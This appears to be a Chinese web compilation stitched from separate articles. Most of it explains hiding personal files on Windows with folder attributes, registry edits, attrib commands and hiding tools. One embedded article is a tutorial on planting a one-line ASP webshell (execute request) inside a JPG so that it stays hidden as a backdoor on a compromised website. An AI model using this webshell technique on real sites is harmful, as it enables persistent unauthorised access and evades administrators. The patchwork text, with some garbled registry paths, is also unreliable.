实用宝典:电脑文件加密三种技巧 互联网的普及方便了人们之间的交流和沟通,但也给电脑用户带来了不少安全隐患,如文件被窃取和篡改。此外,很多办公室的电脑是公用的,如何保护个人私隐也成了难题。 如果你不想你的文件被别人看到,不妨试着给这些文件加密。 羚羊挂角 用Windows自带功能隐藏文件 其实微软的Windows系统中就自带了一些保护个人文件的功能,其中使用最为简单的就是文件“隐藏”功能。以Windows XP操作系统为例,你只要在你想要保密的文件或是文件夹上点击鼠标右键,就会出现一个下拉式菜单,选择其中的“属性”,就会有一个弹出窗口,在其中的“常规”页面的底部的“隐藏”选项前面打钩后“确认”,这个文件或是文件夹就会被Windows自动隐藏了。这好比羚羊挂角,无迹可寻,十分简单。 这种方法也有一个缺点,就是破解也十分简单。只要你在任何一个Windows 窗口的工具栏中选择“工具”-“文件夹选项”-“显示”-“查看”中选择“显示所有文件和文件夹”,就能找到隐藏文件。 当然,也不是没有办法弥补这种漏洞。如果你在注册表 “HKEY_LOCAL_MACH INESoftwareMicrosoftWindowsCurrentV ersionexplorerAdvancedFolderHiddenSHOWALL”分支下,将“Checkedvalue”的键值设置为数字“0”,即使是选中“显示所有文件和文件夹”也是无法看到“隐藏”的文件或文件夹的。但是,这种方法比较考验大家的记忆力,如果连你自己都忘记了,那就没有办法了。 李代桃僵 更改后缀名把文件改头换面 这种方法就是把文件改头换面,以达到迷惑别人的目的。最简单的就是修改文件的后缀名,例如:把一个以.doc 为后缀名的WORD文档改成以.bmp为后缀名的图片文件,则打开的时候会显示为一张什么也没有的空白图片。
如何隐藏文件夹(文件)及查看隐藏文件
如何隐藏文件夹(文件)及查看隐藏文件 推荐一、设置隐藏文件夹的几种方法: 1、右键要隐藏的文件夹,点/属性/选中隐藏;再打开/我的电脑/工具//文件夹选项/查看/勾选隐藏所有文件和文件夹/确定即可。若要使用该隐藏文件夹,可打开/我的电脑/工具/文件夹选项/查看/勾选“显示所有文件和文件夹”就可。 但由于只要选择“显示所有文件”单选就能将它们全部显示出来,因此,必须对“显示所有文件”这个命令加以限制。方法:在注册表编辑器中找到“HKEY_LOCAL_MACHINE\Software\Microsoft\Windows \CurrentV ersion\explorer\Advanced\Folder\Hidden\SHOWALL”分支,然后在右窗口中找到二进制子键“Checkedvalue”,把其键值改为“0”。这样,即使在“查看”选项卡中选择了“显示所有文件”,但系统仍不会显示出隐藏着的个人文件。并且当他人重新进入“查看”,就会发现,系统又自动选中了“不显示隐藏文件”。 另外,用注册表编辑器,可将“查看”中的“隐藏文件”项下的三个单选按钮都隐藏掉。只需将上述“Hidden”下“NOHIDDEN”、“NOHIDORSYS”、“SHOWALL”三个分支中的“Text”字符串键(注:WindowsXP中该键的键值不同)的健值清除掉。这样,退出注册表编辑器后再进入“查看”,就会发现“隐藏文件和文件夹”下面空空如也。 2、使用软件: 1)用超级兔子或WINDOWS优化大师,里面有隐藏文件夹选项,很好用;如果想用专业点的,可以在BAIDU里面搜索一下“文件隐藏”相信会有你满意的答案的。(用超级兔子隐藏文件,必须用超级兔子还原)。 2)文件夹隐藏大师V3.2 https://www.360docs.net/doc/8f10363753.html,/soft/6172.html 功能: A、能把你藏有私人资料的文件夹隐藏起来,即使在“文件夹选项”中选“显示所有文件”也看不到。 B、能把文件夹的外观变成像“*.dll”,“*.SYS”等系统文件图标,让别人误以为这是一些打不开的文件。 C、可锁定我的文档、控制面板、我的电脑等数十个系统项目,且被禁止的选项都能在本软件中被立即打开,避免了每次使用这些选项时都要重新设置,重启系统,尤其适合网吧和公共机房的管理。 D、有程序锁功能,可锁定一些不想别人打开的程序,每次使用该程序都要输入正确的密码,而使用完后又不用重新加密。 E、新加入了“私人文件夹”功能,可让不同的用户每人申请一个“私人文件夹”,当要用到各自的资料时,输入用户名和对应的密码才能进入,非常方便。
一句话木马图片制作(三种方法)
图片木马制作的三种方法 Copy命令制作 1.asp内容: 打开cmd,数据一下命令: 此时打开两个jpg文件,相比: 且打开2.jpg可以像1.jpg一样显示图像。 把以下代码放入目标网站,即可按asp执行。 <% #include files=”2.jpg”%> Uedit32(转载): 本制作来自于:雪糕。 我们通常在得到webshell之后都想给自己留个后门,等下次或以后有用得到的时候再进来看看。但如果直接加入一句话木马<%execute request("value")%>到asp文件中时,在该页面上就会有类似如下的错误: Microsoft VBScript 运行时错误错误'800a000d' 类型不匹配: 'execute' /news1/show.asp,行 3 所以我们就可以开动脑筋了,使用插入一句话木马的图片做我们的后门。而且我们如果有足够的权限的话(希望网站中的文件可写),就直接把网站原有的图片变成后门,然后在那个asp文件中加入调用图片后门的代码: 这样就没有上面的“类型不匹配: 'execute'”错误了,而且也更好的隐藏了我们的后门。 新挑战始终会伴着新事物的出现而出现,当我们直接将我们的一句话木马的asp文件改成jpg 或gif文件的时候,这个图片文件是打不开的,这又容易被管理员发现。然后我们就又开始思考并寻找新的方法:制作可以显示图片内容的图片格式后门。 制作步骤: 一、前期准备 材料: 1.一张图片:1.jpg 2.一句话木马服务器端代码: <%execute request("value")%>(其他的一句话也行) 3.一句Script标签: 4. 调用图片后门代码: 工具:UltraEdit 二、开始制作: 1.使用UltraEdit打开1.jpg文件,然后按CTRL +F 进行查找图片中的“<%”和“%>” 其中<%的十六进制代码是3E 25,那么%>就应该是25 3E,但是我们只把25改成00;
怎样深度隐藏文件
1、修改注册表中的某些数据。运行“regedit”,找到 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\ Hidden\SHOWALL 在右边窗口中找到DWORD值“CheckedValue”,双击打开其属性,将它的数值修改为“0”即可。将“CheckedValue”的数值修改为“0”时,将无法更改当前显示(或隐藏)隐藏文件的状态。我们可以巧妙利用该方法来禁止别人隐藏(或显示)隐藏文件(就是永远无法将隐藏的文件显示出来,即【文件夹选项】→【查看】下的选择中单选项永远停在“不显示隐藏的文件和文件夹”这个选项上,除非你再次修改注册表,将“CheckedValue”的数值修改为“1”,这样选项就会随你的选择而改变了)。注意,此步的目的只是为了无法将选项停留在“显示所有文件上”。 2,即使修改注册表以后,你的某个文件,假如视频文件仍然可以搜索出来,你选择搜索里的高级选项,选中“搜索隐藏文件”,这样就会又将你的文件搜索出来了,或者你进入flashfxp也可以看见你的隐藏文件,以下是深度隐藏的方法:开始→程序→cmd,进入DOS,转到你要隐藏的文件的文件夹上一层,attrib homework +s +r +h(homework是你要隐藏的文件所在的文件夹),让homework文件夹具有系统、只读、隐藏的属性。这样你的文件就永远不会被搜索出来了。因为你的文件位于系统属性的文件夹下。关键是让文件夹增加“系统”属性,普通的隐藏属性很容易被“显示所有文件”给查看,而具有系统属性的隐藏文件永远也显示不出来(即使你将第一步的注册表修改为1也没用),只有直接输入路径。第二步的作用是你的文件禁止被高级搜索搜出来或被显示出来。其中虽然文件夹是系统属性的,但其中的文件没有任何属性变化。注意,以上两步是完全独立的关系,没有必然联系。完成了以上两步,你若再想找到你的文件,只能先解除注册码(在你将homewprk下的文件和文件夹设为隐藏时),然后输入文件路径,这样你就看到你的文件了。其实第二步只是为了隐藏大量文件所使用的方法,假如你只要隐藏一个文件的话,直接将该文件设为系统属性就行,这样你只有直接输入路径和文件名打开文件,但是时间长了或是文件名太长,你可能将文件名忘记,这样你要找你的文件就麻烦了,不如将其放在一个文件夹里,记住文件夹的名字。一定要记住文件夹的名字,否则忘了文件夹的名字要找你的文件也会和忘记文件名本身一样麻烦。 3,这是画蛇添足的做法:开始→运行→gpedit.msc→用户配置→管理模板→windows组件→windows 资源管理器,从“工具”菜单删除“文件夹选项”,启用。其实第一步和此差不多,都是为了无法“显示所有文件”,这个太明显,而且容易被解除,不如第一步难些。请注意,在其他电脑上,如果文件夹选项中把“隐藏受保护的操作系统文件(推荐)”前面的勾去掉了,仍能看到隐藏的文件夹。(这种情况极少,默认是会隐藏的,如果把勾去掉,会弹出编辑、修改这类文件可能导致系统不正常的警告,大部分会打消这个主意)。 补充: 1,在某个路径下输入attrib,会将所有该路径下的文件及其属性列出来,不包括文件夹。 2,具有系统属性的文件和文件夹只能通过命令行来改变其“隐藏”这个属性,即在其上面点击右键其“隐藏”不可用。 3,当具有系统属性的文件或文件夹被隐藏后,在状态栏没有“几个隐藏文件”之类的提示。4,修改文件或文件夹属性的dos命令:ATTRIB [+R | -R] [+A | -A ] [+S | -S] [+H | -H] [[drive:] [path] filename] [/S [/D]] + 设置属性。- 清除属性。R 只读文件属性。A 存档文件属性。S 系统文件属性。H 隐藏文件属性。[drive:][path][filename] 指定要处理的文件属性。/S 处理当前文件夹及其子文件夹中的匹配文件(是文 件!!!)。/D 也处理文件夹。[]表示可选。如G:\>attrib +s +r +h /s /d(将G分区所有文件及文件夹修改为系统、隐藏、只读属性)G:\>attrib +s +r +h /d /s(同上)G:\>attrib +s +r +h 只修改根目录下的文件G:\>attrib +s +r +h /s (将G盘所有文件及文件夹下的文件修改为系统、隐藏、只读属性,只修改文件不修改文件夹,执行完该命令后,你将看到G盘只剩下一个个空文件夹) 但是只有/d时不可以(xp系统)如:G:\>attrib +s +r +h /d不行如果先执行G:\>attrib +s +r +h /s /d,再执行G:\>attrib -s -r -h /s就会看到只有
